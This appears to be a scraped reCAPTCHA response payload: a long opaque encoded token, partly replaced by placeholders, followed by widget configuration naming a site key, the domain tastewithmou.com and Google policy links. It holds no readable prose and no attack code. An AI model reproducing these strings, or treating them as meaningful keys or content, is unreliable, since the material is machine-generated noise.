Djht9BArCnDsLSR9Mw48IXXDCpMODFk/[base64]/[base64]/CvVbCiTRxU8OFUj/CosODwpvCtMOhwojCoUJDLsK1wowKVQvCkcOXwosJKh4Ow4bCkcKgKcOMw4JDeQXCtsK6wrQ7w7F+a8KDw5rCv8OFwr/DqcO+f3zDoCRnFUnDtUBSR2ogfcOIw44cY8Kga8KOScOWw5wZScKEwqsBNsKbd8KgckAEw6/DtMK7ZMOnfy9CW8OifcOTwqzCtT0YahF2w4Nww5TCjMKkw6M6E8KAOMKAw7Qrw7zCnMOWw4glNcKKI8OBNy/Ch8KRw7FHw4NDbjtNSsOhw70yw4QVw4Q9VcKLw44KwopGM8Ose8Oqw689wofCqWnCrcKKw5PDr8OOARQ6bsKpZyzDrsKrwqNtw6bCq8OHF8O/wq7Cr8OLw6MNQMKBw4QEejvDrxstUMKSw6HDq8OJw4UXRCLDkQPDsMKeVA/[base64]/DvcKAIcOjwrspw7XDkyEBacKJwokVIw7Cn0LDi8KOwoDDscO6w5BLwofChBtKIMOYw5h5wo5/w7hYw7LCpsK/[base64]/[base64]/CmcKhXsKHw69Uw6DDnMOmYBc2V8Orw7nCqMOCDywfVcKnw5RUw6PDqnTChMK5wqV3VMKhWMOSJcKVwrPCusKhfGphw4spw7U8wpvCjWTCucKECMO4w5TDliUdwqxtwptmwphcwqTDr2HDjW/CmVthw7/ChcOlwobDklzCiMOdw7nDgXvCgBrCoQXDi8OAUW7DugfDuMOMwpXCmsK2HsKOS8KHLMOWBMOUw6DCnsOLwpfCuksnFhYoYEh0VMKrBsOLw7TDjMOpwqoawrTCt04JO8KcZRZJYcOnCkYMw5o8wqs9EMKtfsOpIMODc8KBN8Okw4gFXl7DrMKqw5MmfcKlwqFAw7/[base64]/[base64]/w5hSworDhMKWw4EqMjAITcKCw54tw6TCigx9wo8mSMKkwqUHwrtzHcOLWcK8w5vDv8KYZsKHwq8Uw7TDk8KIFCwkbcKcBS7DjsOSwoRmw4FPwpEZwrPDocOKdMKJw57CicKHwrI5a2vDj8KBw7/CmsKxHiJgw4rDrsKzORvCosOrwqTCu8O6w4vCisORw58ew6fDm8KTe8OMW8OSXiPDtVLDjMKLezLClcOmwovDo8OPOxEaKVgrw7IPwphRw5dvwrZxCUPCpkXDvBzCmGsMb8O1GXs2wq0uw4DDoDLDtsKrwp5MZ8OkRHnDg0TCgcKIZg/CpnnCi0ZvfcOeBXciew/DjsOTw648wpUdb8OCw4PCoG/DtcOww6Unw7rDryPCoUpgQiLDlVdPeMO+PsOnLcKVV8OyY8OMb3/Du8K9J8OAw6HDjsO4BMKGw7xwKHXCvG3DrTrCksOIw5dVKlPCshvCmn5aw41Gw7t/w7RAKkVowq8VG8Oxw5dBwogrBg7DjsOGwqzDjsKiw7lBVh7Dq08FPcOFGcOHw7cuw6nCpsO9M8KCw5HDuyHCojXCgFXDp23DkMKoV0rDhzk0DlzCpsK0w73DpcOjw7zCmMO/wqTDtiFrXix3wqfDuTpuaVBBCQA1AcOdwoLChkISwo/DuG5Lw4FWYsKrMsONwqXCtcOVUCXDm8KdCAEDwpPCk8KUWSsEwpx8XcOUw47Dq8Kyw6how4xFwpjDhMKOEsOJeHsILsK3w6MBwqPDqsO7E8O2w6TDlGDCuMOofMKESMOnw6p1w7XClhREw4/DuMO0w7vDtF7CpsOLYMKUKk9GYCgZVEBrw490IMKFCsO4wpPCvsOjw5zCuCXDvsO0UVrCvELDpcOKwppoSBs4wrMnw5Zkwo/DosOnw6LDucK/RcOkNXgiw54GwptVwr4RwqzDssOxXk/CvsKNRDzClGzDkhzDg8O9wqXCo8OmQcKOFMO6w40cbMOBA8KCwpA0OnDCsH/DpcKlwo7CmHoCZMKyw6gFEHIXERUXw53CjVPCjF4mH3DDiWbDnMKdw63DpMKVw5TClzo2wp3CjlXCssOVw7TDgyZ3w5NBccOdw4jCqW8SwrPDksKBw6JfwpHDrFzDlQjCq03CpMOCw5zDvxrCk8OXIsKLHHjDtsO0GsOqJlttNcKaQcOHw4fDs8K0dcKfwo/ClcKoUcO4w4Vdw5TDjcK8w4tkG07CksOlw618d8ODcVzCqMO6ECjCtxQNVcKqHXjDkSoYIcOUJ8O7S8KLf3UadRIawrbCl2VfwrgpEcK6w43CrcO2wqhlw65Xw5rCicOpNcKew4QwQF/Dg8K1cMOJwpMkw70Aw6zCt8OBw581wofDgsKFw69Bw7rDocKtwrbCpMK6w7l/[base64]/XcK8NsOyw4PCpSfDkH/CkBfCicKQwqjCgcKAOmvDkFxrcsOBwovCn0peYikmem1WW8Knwq9LakMeFGA/w5Q0woJQwoVRFsKEw5sZNsOPwrcJwpXDqsOQOFlSOxzCrXpBwr3CscKgC0g0wqJOAsOKw6TCo3vDg2Yzw5knT8OgFMKJfXHDowjCicO+wo7DhMOGdxd+B2sFwohHw6oDw6nCucOoK07CicK+w51PLAUiw7Zvw6zCuMOFw6tvL8Orwp/Dvz3DnyBeIcOnwoAnK8O/[base64]/[base64]/wrQGQMOzOHBww6VhDsO2Ih14wrvDuGs2IjxZw7/DpnojwoEiw6AfeEUhUcK+w6BTw6hEaMKHw4Q0DcKVAMKdNiHDr8OYYQpMw7rCo8OSfxsgDjLDtsOIwqpJDRQZw60Uw7nDusKvKMOcwr4awpbDgnfDhMO0wprDo8OGB8OPdMOYwp/DgsOnQ8KTUsKEwpLDmAbDim/[base64]/CtnfDsXMuVy3CmsOQwqDDkhMkT3kTGcKjwqoqwpNsw7/DtU0TCBvCpDPDncK8YCbDjcODwrkWw5Yjw4wSwq1EUsK5YnAMfsOcw7fCkUgBwrvDt8OVwr50e8KmJsOMw50JwojCpjDCtcOxw7bCusOYwpNbw5/DjMK+cgJPw5LCgMKFw5UyVMKNaCYZw6E8bWjDiMOTw49Af8O/ej1Zw4/[base64]/DlsOuwoMywpHDjcONwohRwrQAUMKND8KKGiVmwoTDvMOgw5/Cs17DhxYgwpLDl39rH8OyO20Yw7k6wplqMxPDhWlaw5xXwpLCjMKPwrrCiHJ0F8Ouw7HChMKsJMO6FcOVw4wWwpDCjsOhS8OvYcOERMKWKT7Cn1Now7/[base64]/DjXTDi1BaVQhewqbDszbDvsOrw4bCt8OTwoJKGMKpw6RFPzZvwrdUw75uw6HChH8cwofDiDItIMKkwrXCjsOJMkvDlcOmc8O3GsO/azUuQDDCtcOpfMOfw5h/w7vChzMzwokrwpfCs8OCTH9ibjI8wpHDmCnCnlPCm3vDg8OiHcKXw7DDgBXDkMOaaCrDixZSw6s6A8KMwpbDh8OhL8OYwqTCgMKbLH3CqEvCuz/CnX/[base64]/DnsKwfgsHN2sBZ8K3w4fDlTTCkzXDmwsxwokswojDiwPClRdIQ8O3w7vCq2jDlsKiHwvDhz1Cwr7DrMO3wqtBw6YvZcOMw5TDlsKuBDpIczPCkCghwpIRw4VzNMK7w7bDhMOWw5Y9w78ffycqR1zDksKYIxnDmcOwXMKdcTDCgcKMw4PDjMOUMcO/w4EFVVUWwqjDpsOac3jCicOBw7fCj8OawqMSacKsZX0rIURrK8OaeMK5NcOLVBbCoxDDusOMw45DWwHDo8Ofw5nDlxxdTcKcwokNw45Dw59CwqLCr2JVWAXCiRfDpsOsXsKhw5otwoTCu8OtwprDssOCUktrQS/DsFY/[base64]/fMKNw4RVMsK2YE3CjXcXw51lwo/[base64]/Du8Kvw4s8w4TCmcO0DU7Cu2RNwpXDtQgWFxMYJMK+J8KTbXQfw5DDil8Qw6/CpioFA8KPXVbCk8OewoR7w5t3wqF2w6bCssKYwovDnWLCpnhtw41+bcO/[base64]/Ch8ObawPCi8Oaw7AdQ8KuwoLDizXCgsKYwpBWw5JkR8O9L8OcJMOgbcKzHMKiQFjCnxXCm8O3w7DCuijCu31iw41WMAHDtcKFw7vCosOcUk/DqCfDrsKQw6fDq3dhdsKywrNzwoPDvQDDr8OWwq8Ew7VsRlnDoE4HXTLDrMOHZcOCG8KCwoPDoB8SWcOVw5t1w4TCoS0iUsOFw60ewq/DjcOhw712w59FJjZgw5V2OS3CtsK/wqE4w4XDhC4EwpocHCVrUnTDv1pFwpTDsMKJTsKgHMOoFirCicK+w7XDjMO6w60Sw51hYgDCvmHCkBg7w5PCiG0cKjfDqE1meSUcw7DDk8KZw49/[base64]/FsOAVF7CjCxqMybCk8ONwpDCgsOdwrwnb8KwOB/Ck2HDqhNVw598AsOBCycxw5RCwpnCqcO3wpZfKlcew6FrZjrDqsOtXz1lO3I4cVtGSh5swqJ8wrDDsRA/w4VRw5kWw7Jdw7M/w4ZnwpIOwpnCtjrCmBhIwqnDsk5RSTAHRHYfw4N+F2sUSE/CoMO5w7rCi0jCimzDqB7CmGA8TUYsYsOCwq/DsDhjZMONw7UBwqHDvcOEw5tAwrxZOsOSQ8KHNifCt8Kew7RTK8KWw7BAwpzCnAbDtsOpLTjCj0gkQSjCpMO4QMK/w50Nw7bDosOew5XChcKQQMO0wqAJwq3CshnClMKXwq/[base64]/[base64]/DiV3CscKOd2vDjl8eRcOWw6ZTMMObZsOuw5AQw67DrV3DsjY4w67DhcO4w7ASHMKYAzY4B8OtAnrCkATDg8O6RhECY8OcXWQiw7xKP2fDs3RNA2zCvcKRwqoMVD/CuGrCt13DvCs5w61Ow4bDmcKDwpzCgsKuw7nDtELCgMKmCEjCjMOYGMKTwogIFMKMSsOSw4Uvw40lCTPClQ/Dlns/bMKDKE3CqjDDg1kqexJww4kPw6obwoU3w5PDrGvCksK1w4gKcsKhCG7Cqjcrwo/DjsO+XkVZTcOhBsKCYF/DssKHOHB2w4sYOsKEc8KEG1FtEcOdw5HDqntHwrFjwo7ClXzCmTvCrToUS2DCvsOQwpXCtsKRdmnCtcObbTAdM3w/w5XCqcKkR8KoKj/CjsOyQRB6WiNbw7woccKowrzCgMOfw4FFX8O7GEwZwpfCjQtJbcK5woLCuFJiYS1lw6/DvMOQdcOOwrDCgFcnOcKhGXDDtQfCkngow5EyOcOWVMOXw53CnjLCnVwZMsKtwp5eb8Onw5bCpMKSwrpUIG4Vw4rCjMKQZkpYZSbDizoebsOhecOceltPw5fDlTvDlcKea8OlesKxF8OHasKpdMOwwrFYw49AAjLCkzYnaXTDhB3DoAoJwogwAR1dcBM/HxPCmsKSbMOSJMKfw73DviHCvinDs8OAwqTDonNWw4XDm8Okw5MbL8KOc8OSwqbCtDLCtErDt2xVZMKQM0zDnQEsAcOtw78NwqhuZ8K3ZjwVw7zCohF1SwMbw6bDqMKXEzLCiMOKwrfDm8OfwpErBFt6wonCrMKkw4ZFL8KQwr/Do8KxAcKew5jCr8KQwqzCtGwQPsKjwplRw51xNsK/wovCt8KLMSDCt8OoXBvCrMKGLhXCocKUwoXCrUbDujTCicOzwosZw6rCs8OxdH/DnWvDrE/DhsOpw77DtkjDqDBVw54Lf8OcBMOzw47DgxfDngPDiz7DnDdLJgEdw6s9wrvCgR0OQMK0DcOjw5NcIQMPwrNGfXjDmHLDqMOXw7/Dh8KQwqoRwoR/w5pJa8OUwqgzwo7DocK8w5wjw5fChsKfRMOXaMO6JsOIGjQpwpAXw6BfG8O9wpxkckHDm8K3EMOUfUzCp8OdwpfDlgzCmMKaw50ZwrYUwpJxw5jCl28ZA8KkNWlgBsKawqd/Qj0dwrvCrSnCpQNTw5TDnEHDkULCmFQGw6U3w7rCoDt3Nj3DslPCnMOqw4F5w4I2QMKWw5vChF/DncODw5t5w4zDg8O9w7bCgSDDtcKzw7waSMK3USzCtcO5wpl6bVB8w4cfbsOywo7CuiDDi8O5w7XCqzzDpsOScFTDlU7CuxLCuwtJPcKXZMK3Y8KES8Kfw6VET8OmX209woxoPsKow6LDpi8eJ1F3W3Mcw6zCo8KRw54tLsOiGx8NeAd/csKrfVRcdRdoIzF7w5oYQsOxw68OwqfCvsOuwqRwSztJJMKgw75nwqjDm8O2WMKsW8Khw5zCrMKzL1ZGwrvCnMKIKMKkccO8woPCm8OEw4F3Slk/[base64]/ChCbCmRbCjirCtw8HwoLCnsOZWsKXw4o1wqtJwrjCqsOSJ2N2MXNewp7Di8Kgw5kCwonCoVTCkBkgAUfCh8KWUR7DpsKzDUHDtsKTbFvDhWrCpcOjIxjCuijDh8K8woFNUsOXJ1Fiw6FOwpTCh8KUw5dgGg4Uw47DvcKMAcKSwpXDm8OUw6l3woo5GDZjHi/DrsKkJGbDpMORwqbCiHzCvBPCocOxO8KFw6QFwrPCl3QoGhYCw6PCjgrDh8Kvw47Cj2sXwpJFw79Fd8OjwojDqMOUEsKzwo4iw4N9w4Q8HXV+AC/CtlDDuWbDjcO1EsKNADQEw55CGsOJQS91w6DDj8KaZyjCj8KzHX9vFsKDWcO2LlDDtmclwptfKlPClAIGCDfCqMOpSMKGw7LDvmR2w6gFw54cwp/[base64]/DmXBpTcOTA8KfVQAlwqLDocOBwrfDuBEpW8OYw63Cq8KJw60mw4pywrFPwp/CkMOFQsK4Z8Onw5kbw5gBBMK/MjZ0w5bCsmAZw7/CrzQwwr/DkWPCqFcVw6nCi8O/wp4JACzDusOOwq4ANMO8ZsKmw4AHGsOFLnt9d2nDv8KiXMOeI8KpGhJ/c8OQNsKQBmc7KTXDk8K3w7h4EcOWHFwYD2dmw6LCo8KyeWTDn3bDnQTDtx7CkcKKwqE1K8Okwr/[base64]/RMKmcyfDhsKQw6TDoMOmQX3Cj8OTE3nDlcKNLXrDoSdpwoTCrC8lwrnDtzhvIxDDo8OYQndDQ3F9w4HDumdmMgAEw4ZBFsOVwoYxdcKIw5g+wposA8ODwoTDpCUCwpHDsXvCocOgWU/Dm8KURcOiQMKbwofDucKLHmgMw4TCmgl3AMK/wrATNTDDswoZw6sQIG9yw6LDnnJSwrrCnMOLa8Knw73DnzLDniU6w47DjH90LBh1J3PDsmRVVMOaUi/DtsOYw5ReZgkxwqg9wr1OO1rCq8K/WkZKGV8jwqDCn8OJPRTChHjDvGA6SsOxVsK9w4UBwqHClMKCw5bCmMOGw6UxH8K1wr9KOsKbw7bCskHCiMOLwpDCkmdEw77CgkDDqyHCicOSYwnCvHJmw43CvxZ4w6/[base64]/Dv1Y+w4PDg8OIw6RcQgjCmVJhwr3CtS4cHG/CpVRDfMKxwqFbLsKFXhBVwojDqcKww7/CnsO+w5PDqC/DjsKQwp3Dj2nDv8OYwrDCiMKRw4oFDSnDgMOTw6TDrcODfwl+HzPDocOTw5hHVMO2VMKjw64PPcO+w4VywpPDuMO/wpXDisOBwozCrWXCkAbCh3XCn8OIdcKQM8OOfMOfw4rDlsONflPCkG9Rw6cMwpQTw5nCp8K5woIqw6LCjWloVVh3w6cow7HDsxnCvktWwpPChSh+A13DlkR4wqvChj7Dg8OzXm9kBcKhw6zCrsKewqILKsKMw57ClTDDowjDpFgaw6dtbkUqw6tDwpUow5UGFcK2Yx/[base64]/[base64]/DscKUVcORFsOhw5jCq8KCwpcMwqXDl8OnL8Onw45Tw5lxEmhILjxnwpTDnMOZXyXDgcKFCsKeGcKOWHfCocO8w4HCtHYzKCjDoMKZAsOhwqcCHxLDgUlywr3DmDbCt13DicOaEsO9UG/ChmDDoiPClsOywpPCpcKUwqLCrgVqwq7DtsOKfcOCw61WAMKedsKVwr49PsK/w7p8ecKxwq7CijcKeTrCkcOrMwZTw5cKw7nCocKDLsKnwoVaw6zCssO/CHcfV8KYGcOuwrPCjEfCusKowrLCocOXGMOywoLDvcKJDHTCpcKcUcKQwoIDLE4lIsO3wo9wCcKvw5DCvz7DicONQlHDvi/DuMK0IMOhw6DDmMK/wpZDw5Mdw4USw7A3w4TDi3dAw53DrsO7SThhwoIXw55/wok3w50zIMKqwqXCtDdeB8KEfcO+w6fDtsK4ISbColfCgsOkGMK4dkLDpcOiwpPDtcOtTFLDrgUywp4uw5HCtnZLw5YcGRzDs8KrB8OSw4DCqzIywroNJCbClArCnwsJHsOQNlrDsAnDjEfDu8KKX8KAa2jDucOJOyQsMMKjZlTDrsKoWMO/ccOKwrtHTEfDvMKTXcOtEMOhwrPDhsKMwpvCqHLCmV9FM8OsfD/Ds8KjwrUCwrPCrsKcwoTCtiodw6A8wqzCqADDpxZVPwtFEcKUw6jDi8OgIcKhasO2DsO6biFQczFFJ8Ktwo9FTH/Dq8KKw7fCqCV4w5rCpE4VMsKYaXHDjMKSw6vDlsOaezk9OcK+e1jCnS01wp/CrMKdd8KNw5rCtCLDpzDDhzPDjF/CkMO8w6XDm8KFw6wrwrzDp1DDjMO8AhpswrkiwqrDu8OMwonCgMOGwq1EwqjDt8KHD23Cu1nCuXhUKMOTesO0Gzt4EVjDr3xkw6Arw6jDpFAHwoErwohvBQjDqcKewoXDmsOXYMOjE8O0d17DoA/Cl0fCucKJcHrCncOHSw8bw5/ClzXClsK3wr/DhTTDiAwGwqJwZ8OEcwohwq8EBgnDm8KJw6B6w4wReHHDt1k4wpUqwpnDszXDvsKvw4FQJQLDsgnCpsKsCMKvw7pyw4UEOMO1w5vCj1HDqznDjsOWfcOib3XDgjo3IcORPwEew5/Cl8OeWAfDq8KPw5xGWQ3DlMKrw6PCnsO/wpliHE7DjAHCqMO0YQxoT8KFPsKbw4TCt8K6H1s/[base64]/w73DjFPDiMKww4DCkQ5yw64Rw6TCgsOEwr/CpWd7Uy3CknbDmcKxAsKoPg4HFDoobsKcwpdOw7/[base64]/DgsKZwqzCnlFvwqddwprDoVbDuMOlw4EFdsOgTgjCiCtUaX3DhMO+GMKDw7dvZDnCgy8+dsO/w6HCqcKOw4XCpMKFwo3CnsOxNDzCnMKSbsOjw7nDlDpZXsKDw5/CmcK7wo3ChGnCscOlDAxYS8OGNcKADTh8XMK/PBHChsO4FFFGwrgyVmVQwrnCq8Oww4HDssOmSR57wpw2w6s2w57CjXIKwrwswqrCgcOwSsKxw5nCgVjCg8KOEhwOWsKWw6/ChVI0TA3DuiLDngtNwrvDmsKyIDzDuh0WIsO1wrzDrmHDjsOcw51pwqRcNGYAPmB8w7/CrcKpw6NsMGHDiR/DtcOyw4rDuzLDvMOME33DlMK7H8OeTcKzwqfDugLCu8KqwpzCuQbDucKMw7fDtsOBw6VLw74oasOrFCvChMOEwr/[base64]/DrkbCn8KzecOdSz0UEsOjw4lVE8KifcO0w7QyKsKTwpbDq8O2w7sQX0B/Z0w5wr3DtCA8G8KuWFvDpcO8Z2/ClA3DgcOhwqc4w7XDqsK4w7ZdXMOZw78lwqzDplTCisOHwqItS8O9ZRLCl8ODahNrwqZYGmbDhsKNw67DjcO/[base64]/CssO3XHrCqjkpOCoSTBbDhMKpw6LCpcOcwpvCs1LDvTtnOD3CoFtoLsKKw6fDj8OlwrLDqMOyIMOaZnXCgsKbw45aw5B/JcKiZMOfY8O4wqBvPVJBb8KwBsKzwqvCnDZQCFjCpcOmIhAzUsKVY8KGLFJYZcKmwoJVwrRTAG3DlTYTwonCozxtfS1lwrfDmsK/wqBUClHDrMOXwqgldVFZw79Xw7JxIcOMMx/[base64]/DpmcWAGbDlUvCqi8Jw4IUwqHDmV4xwq7DnMO9w7oyKl3DrnbCscOXLWPDp8O6wqsXEsOlwpvDgR4yw7IWwprCqMOKw4wZwpZBIlnCuB0Mw69wwpnDusObOGPCpik5FkHDocOPwr8sw5/CviXDmcKtw5HCscKaY3I/[base64]/DiMOkworCssOVwobDqcOkJMONw7RQCsKwfyEWU1zDu8Oqw5oEwqwWwqojT8OeworDtyFbwrw4Q0hMwrptwrZIHMKhTcOOw5/CrcO6w65Pw7jCucO2wqrDnMOyYBXDoi7Dlh47cBxYX1jDpsOpbsKzIcKfHMOnGcOXS8OKMMObw4rDlC8FaMKhfWgNw7nCnjnCn8O2wrfCnwbDpRA8w7s+wo7CsUQKwoTCssKPwpTDqW3DtWTDrwTCtGQ2w5PDhXM/NcKNWRPDrMOIE8KBw63CqTYQQcKyC1PCvmvCvBAaw75uw7rCjQTDmE/DugrCgEIhQ8OqLcKdIsOsQCLDlsO5w6pbw77DvMO1wqnCkMOIwo7CjMOhwr7Do8OJw6oTdV5USGvCpsKtFWF+wqYww6Y1wqTCngvDu8O8I2bCtyHCs0/DlEx6dw3DuFBVUi0Dw4Y+wqEaNh7DpcK7wqvDgMOSK0xBw44DZ8KLw4YJw4RtecO8woHDmTc6w4Zowo/DmCo9w7Zbw67DtiDDiRjCq8Otw7nDg8KOO8Okw7TDoFgAw6piwqF7w45Gf8KBwod9LWUvLB/CknTCvMO6w7LCgj/DvcKQHCLDkcK8w5/Cg8OOw6zCosOdwoBkwpkYwpwXehh0w6Uqw54kw7jDvjPCgGRMBwlxwp/Dsj9rwrXCvcKkw5zCpl48M8Oiw5AVw6PCu8ODOcObKSrDjzTCvHfCjTwqw7wdwoXDq35uUsOva8KHa8Kcw4J/IH1VHwPDtMOJbTUuw4fCuHjCoV3Cu8OAXMKpw5wDwphhwqVhw5/[base64]/wqXCs8K2IcO1QVtUw6AowrzClsOow6LCoisXKyJsCR4Ww7Nzwopsw7codsOXw5VdwrR1wrzCnMOOQcKoHDk8YWXDmsKuw49KD8OQwqRqesOpwqQJD8KGE8OlVMKqGcKswrzCnCjDgsOPB3x8RcKQw5lswqTDrGxWUcOWwqIQYEDCmgp6YwEEY23DssKew5LDlV/CjsK3wp4GwoEhw70wIcKOw6wAw58YwrrDoFhZeMKjw6UBwooHwpDCrBIQFWXDrcO6TCwMw5rCscOVwofCjC/DpcKEBDoCOm4JwqY/wpTDnRHCl1NxwrNzUXnChsKcNcOjfsKnwo7Cs8KZwpzCv13DmmMOw7LDhMKUwoZCZ8KtPXXCqcOjckHDuy5yw4VawqZ0HCnCuzNSw4bCscOwwocXw6YCwofCnkUrZcONwp8uwqtPwqR6WA3ChErDljRZw6PChsKBwrnCvV0dw4JyOATClg7DpcKXIcOqwp3Dk2/DoMOUwpYFwoQtwqxyNwHCqHUXCMOaw4YJYmPDqcKYwoR/w7F9M8KjbMK7IghPwrNzw6lTw6ZXw7pEwosdwrbDsMKAOcOtX8O+wqJBQ8K/d8K1wrRhwonCtsO8w73DrU3DnMKiOggxNMKSwrXDh8ODHcOXwqvCjTESw7wCw4cWwojDt0vDkMOVTcOYW8K+b8OpWsOGCcOaw4TCrH/DnMK0w5/CpGXCn2XCgC/[base64]/wobDpzoNw6dRw7jCuDQxw5PDpcO/w5UHE8OpS8KiQz7CjyZteVg6MsOTdcKTw7YlERLDlg7CiSjDvcOhwofCih0Ww5vCqSrCql3DqsOiSsOrLsKBwrbDgcKsSsKEw6rDjcK8csKzw4VxwpQJEcKFEMKHdcOAw6wMB0PCr8O4wqnDsB1eUEjCicOII8O+wpx6PsKfw57DhcKQwqHCmMKjwo3CpA/CjcKCRsOGI8K7WMOSwqA4JMOTwqMcw4Bvw7APCkbDncKOSMO7DAzDm8Kxw7nCnGIewqI8KCsMwq3DkD/[base64]/w74fX8KTwpkeTz51JMOUI8Kkw73DjsO2KcOAH1DDrG5xNAggeVhOwpvCrsO4EcKjf8OWw5DDtXLCon/[base64]/LsK+fn5gLMOqw5ltw53CtsOKwrXDqsK6wp/DrcKZF3nCmmcBwpFsw7XDmMKaTgPCuT9iwqQpwpTDq8OiwonCmgZgw5TClC8Mw70tEULDnsOxw4bCsMOXEhMVVU4WwrfDn8O/MH/CoAJDw63DvDNdwq7Dr8OMX0vChATCr1nCgmTCv8KwQ8KowpQOBcOhb8Odw4MKbsK7wq15I8KCwrFySBDDucKOVsOHwotIwpZJP8KQwqnDn8Ktw4bDmcKlBwBVVEwfwokWVgnCgl9+w4rCt28sMkvDtcKlAy0oJGnDnsOrw50/wqXDjmbDnGjDnxHCoMOybmNjFlI4KV4dcMOjw4tlLwAFdMOmSMO8GcOCwoQbARMfUhM4wqnCo8OqcGsUJmjDtMK0w6gNw7fDnQAxw4cXQ04/e8Kvw70ROsKvZGFrwp7CpMKuwoZMw503w7cpXsOcw4DCuMKHJ8OSWD5Bw7zCmcKuw7TDpnnCmwjDscKQEsOlNlhZw5XCl8KOw5VyMiErwrvDjH/[base64]/DlsOPwpobwqMsJDIPJABfGsOLw6QWVFAwwpt3f8KvworDjMONaxfDhMKMw7pbcwvCshg1wpl7woRgOMKYwobCqws/b8O8w6Q0wpXDgiXDjcOyLcKZRsO+D3/Dph3ChMO2w5HCjwgAU8OYw47Cq8KgFDHDhsOiwo0fwqzDicO/[base64]/[base64]/DnmgxVcKQLcK/ZEkzwrrDpcOGFMKnQMKTWnMQw4DCjCg1CCQowrrCuyzDocKiw6TDnGvCpMOuCiXChsKMFcKgwqXCsmg+csKrLsKCcMKdH8K4w4jCpGfDpcKFXntTwph9OcKTDXcxWcK1IcOTw4LDn8KUw7fDgcOsWMKWcSh/w5/DkcKsw64/w4fDjkrCgsK4woPCk27DiifCsVh3w7TDrhBcw6HCgyrChHZ/wqHDlUPDosOsCGzCn8Ozw7R1fcKQZ2g1R8ODwrJBw6XCmsK1w5rCvEwHbcOJw77DvcK7wpolwpILUsKJY2jDmjHDicKrwrTDmcKxw5dFwqvDkEjCvifCqMK7w5B5Z3RHdgXCl3DCgzDDtcKmwoHDo8OEAcO4dcOywpYMJMKKwo9ZwpVWwp1Ow6Q+JMOnw4bChz/CgcK3WWcfBsKAwojDvXJQwp13aMKwHMOwIDnCv2NAABfCsBJPw7gHXcKSUsKIwrbDkW7DhiPDmMKnKsOFw7HClUfDrHzCkVDCgRpFIsONwqnCmQM9wpN5wrzCr1NWIXYUHF4YwpLDpWXDncOVXwPCscO2RxhZwrstwrJDw59/wrfDpGMWw7jDpD7CgMO9BnjCriQxwpPCqjhlH37CuTcAf8OJTwfCom4Lw5vDiMK1wrAxQHTCtwAwE8KhTMOxwqTCnCDDuFrDs8OIW8KVw5LCucO/w787OR7DtMOgZsOnw7d5BMOIw5EwwpbCmMKcNsK3w7kPw70VUcOaemLChsOcwqkQw7PCisK0w5/DmcOUDynDisKQGTvCtVDDrW7CoMK5w7kOPMO3WkBuKhVEJFBjwobCrHIdw7zDmj7DscOjwqYHwpDCm2EWHyvDjW0CP2DDqDMrw5QvGx3CusOLwrnClwpMw7ZLw5TDmsOQwrnClSLCtMOEw7Rcw6HCm8OwO8KUBBZTw7ATKsOgc8K/ZQh4XMKCw4DCg0bDjHpuw7p+cMKgw4/DrcKBw5FfdcK0w7XCm3LDjXk6azcpw4dWUUbCssOzwqR9AzZBIl0owr1xw5sOJcK7Gih7wrw3w6VpBwzDrMO5woRKw5vDh3JNQMO+O0RgXMOuw6jDoMOgf8KwBsO5HcKnw7AWC0BQwpYUKmHCjkXCtsK/w65hwqw1wqMvOl7CtMKQXyMVwq/Dt8KMwqo5wpHDqMOpw5kZcgd7w4Mzw5nDrcKTL8OTw6tTfsKpw6hpCcOFw71mGx/Co2HCiA7CmcKYVcOYw7LDtxN5w4U1w74tw5Vsw5lbw5ZAwpANwpTChRHClx7CsB7CmR52wr9kScKcwrdGEQBmMTMEw6JDwrUVwoDDjBdMUMKrUcK3XMOFw6rDkHpCD8OfwqTCu8Klw5HClMK2w5vDgHFYwr48EwnDisKkw61DV8KdXmlOwq8AasOewr/CjWYxwovCpWTDuMO4w5wQUhHDt8K5wqsUZi/DiMOoXMOMCsONw7UNw6UTERDDucOPeMOgHsOGCnzDoX0Jw4TCqcO4HU7Cp0bCijFZw5/CiTBbCsOKPMKRwprCj0Awwr3DtF7Cr0jDvnzCs3LChSnChcK1wq0FHcK3fWXDuhjCmcO8ccO+U2bDjh7CoGTCrQvCjsO8LA5MwrIfw5/[base64]/[base64]/CqMOOM17Dgn/DgcOOw54EwopEwqcQw4Eaw4RYwrXDt8KhYMKPbMOxRm49wpfCmMKdw6fChsK7wrBkw5jCjsO5VR4FG8KHAMKeBhQhwrLDgsOpdMOueTM1w4rCpHnCnjJfKcKmbDlWw4DDmcKFw6PDmGl4woVDwoTDvX7Cmw/CjMOQw4TCsVpZQMKZwo7CjF7Ct0Now5ElwrfCjMK/NSkww6ItwqHDo8Omw5BLO3bDvMOCGMOvGsKTC0QnTDkjBcOPwqk8KF3DlsKmacObO8KGwqTCrMKKwqxvCsOPAMKwHDJKW8KZAcKSPsKvwrUPAcOhw7DDlMOCX3LCml/DlcORH8KfwoAMw4jDr8O9w73ChsKJBXvCu8OlA3fChsKzw5/ClsKSbm3Cu8OwdsKiwrImwqPCnsKwSS3CpmFba8KYwpjCuBnClngdTVPDq8KWZ3PCv1zCqcOuECUSC3vDtz7CusKWWzTCqVDCucKvTcKGw4YEw6zCmMOJwrFwwqvDtjFzw73CpVbCqkfDnMOuwphZaS7CqcOHw7nDmhLCscO9KcODw4o0ecO7RE3CgsOVw4/Dq2TDqxlUwqVaTyo8UxI8wqsHwprCuEJUHMKyw497d8K3wrHChsOzwqLDkgNIwq0xw6wMw6ljSyDDgRoRO8KMwq/DhxbDgBRgDUHCpMO3D8Oww47Dg2vCpk5Pw4ALw7/CrS3CsiHCrcOeDcKlwo9ufR/CncO/HMKmYsKRb8ODUsOzNMK+w6LCpQRHw7ZLWGE6wpFdwro4K0cGVcKWMcOGw7LDmMKUBkTCtzpjbSbDrjTCuEjCrMKuccKNE2nDpQUSK8KIw4rDn8KPw6ZrdkM/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://tastewithmou.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Iz97+piZB4qyJ9e7zvW+lKStjdCDt3qf67EHKgl6v3g\\u003d\x22,1,0,null,1,1769024179176,0,0,[232],null,[132,151],\x22RC-p-Wv4s9DdD72jg\x22,null,null,null,null,null,\x220dAFc